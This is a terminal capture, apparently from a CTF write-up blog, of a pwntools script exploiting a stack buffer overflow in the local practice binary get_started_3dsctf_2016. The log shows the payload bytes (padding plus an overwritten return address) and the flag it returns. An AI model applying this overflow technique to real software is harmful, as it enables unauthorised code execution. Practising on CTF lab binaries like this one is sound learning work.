 fanxinli@DESKTOP-SUB5VK7:~/pwnSample/3dsctf_2016$ python3 wp_test.py
[+] Starting local process './get_started_3dsctf_2016' argv=[b'./get_started_3dsctf_2016'] : pid 1328
[DEBUG] Sent 0x3d bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000030  61 61 61 61  61 61 61 61  b8 89 04 08  0a           │aaaa│aaaa│····│·│
    0000003d
[DEBUG] Received 0x29 bytes:
    b'Qual a palavrinha magica? flag{lifanxin}\n'
fanxinli@DESKTOP-SUB5VK7:~/pwnSample/3dsctf_2016$
https://blog.csdn.net/A951860555